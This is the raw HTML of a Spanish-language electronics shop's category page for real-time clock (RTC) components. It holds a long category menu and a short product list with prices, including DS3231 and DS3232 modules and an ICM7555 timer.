  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/470-pic12-pic16-y-pic18-pic-de-8-bits">PIC12, PIC16 y PIC18 (PIC de 8 bits)</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/471-pic24-y-dspic-pic-de-16-bits">PIC24 y DsPIC (PIC de 16 bits)</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/472-pic32-pic-de-32-bits">PIC32 (PIC de 32 bits)</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/473-atmel">Atmel</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/474-freescale">Freescale</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/475-adaptadores-smd-a-dip">Adaptadores SMD a DIP</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/476-bases-para-circuitos-integrados">Bases para circuitos integrados</a></li></ul></div></li><li data-depth="0"><a href="https://ssdielect.com/304-circuitos-integrados">CIRCUITOS INTEGRADOS</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar304"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar304">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/477-circuitos-analogicos">Circuitos analógicos</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar477"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar477">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/478-amplificador-operacional-de-proposito-general">Amplificador operacional de propósito general</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/479-amplificador-operacional-de-respuesta-rapida-10mhz">Amplificador operacional de respuesta rápida (&lt;10MHz)</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/480-amplificador-de-instrumentacion">Amplificador de instrumentación</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/481-comparadores-de-voltaje">Comparadores de voltaje</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/482-amplificador-de-audio">Amplificador de audio</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/483-circuitos-especiales-para-audio">Circuitos especiales para audio</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/484-osciladores-y-se-ales-analogicas">Osciladores y señales analógicas</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/485-circuitos-digitales">Circuitos digitales</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar485"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar485">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/486-serie-74ls-y-74hc">Serie 74LS y 74HC</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/487-serie-cmos-4xxx">Serie CMOS 4xxx</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/489-reguladores-de-voltaje">Reguladores de voltaje</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar489"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar489">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/490-reguladores-de-voltaje-fijos">Reguladores de voltaje fijos</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/491-reguladores-de-voltaje-variables">Reguladores de voltaje variables</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/492-aislantes-de-mica">Aislantes de mica</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/493-disipadores">Disipadores</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/494-optoacopladores">Optoacopladores</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/495-conversores-adc-y-dac">Conversores ADC y DAC</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/496-potenciometros-digitales">Potenciómetros digitales</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/497-memorias">Memorias</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar497"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar497">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/498-eeprom">EEPROM</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/499-flash">FLASH</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/500-ram">RAM</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/501-sram">SRAM</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/502-sram">SRAM</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/503-comunicaciones-1">Comunicaciones</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar503"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar503">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/504-circuitos-integrados-para-radio-frecuencia">Circuitos integrados para radio frecuencia</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/505-moduladores-y-demoduladores">Moduladores y demoduladores</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/506-circuitos-integrados-para-ethernet">Circuitos integrados para Ethernet</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/507-driver-de-motores-y-amplificadores-de-corriente-1">Driver de motores y amplificadores de corriente</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/508-reloj-en-tiempo-real-rtc">Reloj en tiempo real (RTC)</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/509-circuitos-integrados-especiales">Circuitos integrados especiales</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/510-bases-para-circuitos-integrados-1">Bases para circuitos integrados</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/511-adaptadores-smd-a-dip-1">Adaptadores SMD a DIP</a></li></ul></div></li><li data-depth="0"><a href="https://ssdielect.com/306-electroncia-de-potencia">ELECTRONCIA DE POTENCIA</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar306"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar306">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/512-modulos-para-inversores-o-ups-1">Módulos para inversores o UPS</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/513-dimmer-variadores-de-voltaje-ac">Dimmer (variadores de voltaje AC)</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/515-conversores-dc-dc-1">Conversores DC DC</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/516-cargadores-de-baterias-1">Cargadores de baterías</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/517-adaptadores-de-voltaje">Adaptadores de voltaje</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/518-fuentes-de-voltaje-de-potencia">Fuentes de voltaje de potencia</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/519-transistores-de-potencia">Transistores de potencia</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar519"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar519">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/520-mosfet">MOSFET</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/521-igbt">IGBT</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/522-bjt">BJT</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/651-diodos-de-potencia">Diodos de potencia</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/523-triac">TRIAC</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/524-scr">SCR</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/525-drivers">Drivers</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/526-modulos-rele-relay-o-relevo">Módulos relé, relay o relevo</a></li></ul></div></li><li data-depth="0"><a href="https://ssdielect.com/307-componentes-discretos">COMPONENTES DISCRETOS</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar307"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar307">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/527-resistencias">Resistencias</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar527"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar527">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/528-resistencias-de-precision-1-4w-1">Resistencias de Precisión 1/4W 1%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/529-resistencias-1-4w-5">Resistencias 1/4W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/530-resistencias-1-2w-5">Resistencias 1/2W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/531-resistencias-1w-5">Resistencias 1W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/644-resistencia-3w">Resistencia 3W</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/532-resistencias-5w-5">Resistencias 5W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/533-resistencias-10w-5">Resistencias 10W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/534-resistencias-100w-5 ">Resistencias 100W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/535-resistencias-smd-1-y-5">Resistencias SMD 1% y 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/536-arreglo-de-resistencias">Arreglo de resistencias</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/537-resistencias-variables">Resistencias Variables</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar537"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar537">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/538-potenciometros">Potenciómetros</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/539-potenciometros-estereos-o-dobles">Potenciómetros estéreos o dobles</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/540-potenciometros-multivueltas">Potenciómetros multivueltas</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/541-trimmers">Trimmers</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/621-trimmers-smd">Trimmers SMD</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/542-capacitores">Capacitores</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar542"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar542">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/543-capacitores-electroliticos">Capacitores Electrolíticos</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/544-capacitores-electroliticos-smd">Capacitores Electrolíticos SMD</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/545-capacitores-ceramicos">Capacitores Cerámicos</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/546-capacitores-ceramicos-smd">Capacitores Cerámicos SMD</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/547-capacitores-ceramicos-de-alto-voltaje">Capacitores Cerámicos de alto voltaje</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/548-capacitores-polyester">Capacitores polyester</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/549-capacitores-tantalio">Capacitores Tantalio</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/550-capacitores-variables">Capacitores variables</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/552-inductores">Inductores</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar552"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar552">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/553-inductor-tipo-resistencia">Inductor tipo resistencia</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita">Inductor de núcleo de ferrita</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/555-nucleos-de-ferrita">Núcleos de ferrita</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/556-diodos">Diodos</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar556"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar556">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/557-diodos-de-proposito-general">Diodos de propósito general</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/558-diodos-de-respuesta-rapida">Diodos de respuesta rápida</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/559-zener">Zéner</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/560-puentes-rectificadores">Puentes rectificadores</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/622-diodo-schottky">diodo schottky</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/561-led">LED</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar561"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar561">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/562-led-difuso">LED Difuso</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/563-led-a-chorro">LED a chorro</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/564-led-smd">LED SMD</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/565-led-rgb">LED RGB</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/653-leds-de-potencia">LEDS DE POTENCIA</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/567-transistores-1">Transistores</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar567"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar567">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/568-transistores-bjt">Transistores BJT</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/569-transistores-mosfet-y-jfet">Transistores MOSFET y JFET</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/570-transistores-igbt">Transistores IGBT</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/571-transistores-de-rf-2">Transistores de RF</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/572-aislantes-de-mica-1">Aislantes de mica</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/573-disipadores-1">Disipadores</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/574-rele-relay-o-relevo">Relé, relay o relevo</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/575-cristales-de-cuarzo">Cristales de cuarzo</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/576-pulsadores-e-interruptores">Pulsadores e interruptores</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar576"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar576">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/577-pulsadores">Pulsadores</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/578-switch">Switch</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/579-dip-switch">Dip switch</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/580-teclados-de-membrana">Teclados de membrana</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/581-fusibles">Fusibles</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/582-buzzer">Buzzer</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/645-varistores">Varistores</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/662-bombilla-y-luz-piloto">Bombilla y luz piloto</a></li></ul></div></li><li data-depth="0"><a href="https://ssdielect.com/310-otros-productos">OTROS PRODUCTOS</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar310"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar310">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/583-conectores">Conectores</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar583"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar583">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/584-conectores-para-pcb">Conectores para PCB</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/648-conectores-aereos-para-cable">Conectores Aéreos para cable</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/586-borneras">Borneras</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/587-conectores-para-audio">Conectores para audio</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/588-conectores-para-adaptadores">Conectores para adaptadores</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/589-regletas">Regletas</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/623-conectores-usb">Conectores USB</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/633-tomacorrientes">Tomacorrientes</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/590-otros-conectores">Otros conectores</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/591-cables-y-alambres">Cables y alambres</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar591"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar591">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/592-bus-de-datos">Bus de datos</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/593-dupont">Dupont</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/627-cables-audio-y-video">Cables Audio y video</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/634-cables-electricos">Cables eléctricos</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/594-partes-para-pcb">Partes para PCB</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar594"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar594">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/629-pcbs">PCBs</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/663-estano-flux-e-insumos-para-soldadura">Estaño, flux e insumos para soldadura</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/595-protoboard">Protoboard</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/596-disipadores-2">Disipadores</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/597-aislantes-de-mica">Aislantes de mica</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/598-baterias-y-accesorios">Baterías y accesorios</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar598"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar598">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/599-baterias">Baterías</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/600-socket-para-baterias">Socket para baterías</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/625-cajas-para-proyectos">Cajas para proyectos</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/626-transformador-de-voltaje">Transformador de Voltaje</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/631-promociones">PROMOCIONES</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/636-otros-productos">Otros productos</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/654-jardineria">Jardinería</a></li></ul></div></li></ul></li>
              <p class="read-more"><span class="button">Ver más <i class="material-icons">keyboard_arrow_down</i></span></p>
          </ul>
  </div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_categorytree/views/templates/hook/ps_categorytree.tpl -->
<!-- end module:ps_categorytree/views/templates/hook/ps_categorytree.tpl -->

<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- begin module:ps_facetedsearch/ps_facetedsearch.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_facetedsearch/ps_facetedsearch.tpl -->

            
<!-- begin module:ps_facetedsearch/views/templates/front/catalog/active-filters.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_facetedsearch/views/templates/front/catalog/active-filters.tpl --><!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_facetedsearch/views/templates/front/catalog/active-filters.tpl -->
<!-- end module:ps_facetedsearch/views/templates/front/catalog/active-filters.tpl -->

    
            
    
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_facetedsearch/ps_facetedsearch.tpl -->
<!-- end module:ps_facetedsearch/ps_facetedsearch.tpl -->

                          </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">

    
    <div id="js-product-list-header">
            <div class="block-category card card-block">
            <div class="block-category-inner">
                <div>
                    <h1 class="h1">Reloj en tiempo real (RTC)</h1>
                                    </div>
                            </div>
        </div>

                                
    
</div>


    <section id="products">
      
        <div>
          
            <div id="js-product-list-top" class="row products-selection">
  <div class="col-md-6 hidden-sm-down total-products">
          <p>Mostrando 4 productos</p>
      </div>
  <div class="col-md-6">
    <div class="row sort-by-row">

      
        <div class="col-sm-12 col-xs-12 col-md-12 products-sort-order dropdown">
  
    <select id="selectProductSort" class="selectProductSort form-control">
                    <option value="https://ssdielect.com/508-reloj-en-tiempo-real-rtc?order=product.sales.desc"  >Ventas en orden decreciente</option>
                    <option value="https://ssdielect.com/508-reloj-en-tiempo-real-rtc?order=product.position.asc"  >Relevancia</option>
                    <option value="https://ssdielect.com/508-reloj-en-tiempo-real-rtc?order=product.name.asc"  >Nombre, A a Z</option>
                    <option value="https://ssdielect.com/508-reloj-en-tiempo-real-rtc?order=product.name.desc"  >Nombre, Z a A</option>
                    <option value="https://ssdielect.com/508-reloj-en-tiempo-real-rtc?order=product.price.asc"  >Precio: de más bajo a más alto</option>
                    <option value="https://ssdielect.com/508-reloj-en-tiempo-real-rtc?order=product.price.desc"  >Precio, de más alto a más bajo</option>
                    <option value="https://ssdielect.com/508-reloj-en-tiempo-real-rtc?order=product.reference.asc"  >Reference, A to Z</option>
                    <option value="https://ssdielect.com/508-reloj-en-tiempo-real-rtc?order=product.reference.desc"  >Reference, Z to A</option>
            </select>
</div>
      

          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Mostrando 1-4 de 4 artículo(s)
  </div>
</div>
          
        </div>

        
          
        <div>
          
            <div id="js-product-list">
  <div class="products row">
            
<div>
  <article class="product-miniature js-product-miniature" data-id-product="4763" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/reloj-en-tiempo-real-rtc/4763-ds3231-for-pi.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/18110-home_default/ds3231-for-pi.jpg"
              alt="DS3231 FOR PI"
              data-full-size-image-url="https://ssdielect.com/18110-large_default/ds3231-for-pi.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">DS3231 MINI RELOJ RTC CON PILA BATERIA ARDUINO RASPBERRY PI</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$13.990 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="4763" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="3796" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/reloj-en-tiempo-real-rtc/3796-7555-ipaz.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/12490-home_default/7555-ipaz.jpg"
              alt="7555 IPAZ"
              data-full-size-image-url="https://ssdielect.com/12490-large_default/7555-ipaz.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">TEMPORIZADOR ICM7555 CIRCUITO INTEGRADO TIMER DIP IPAZ  -29</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$9.889 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="3796" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="123" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/reloj-en-tiempo-real-rtc/123-ic-ds323.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/371-home_default/ic-ds323.jpg"
              alt="DS3232 RELOJ DIGITAL DE PRECISIÓN RTC"
              data-full-size-image-url="https://ssdielect.com/371-large_default/ic-ds323.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">DS3232 RELOJ DIGITAL DE PRECISIÓN RTC</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$28.600 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="123" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="122" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
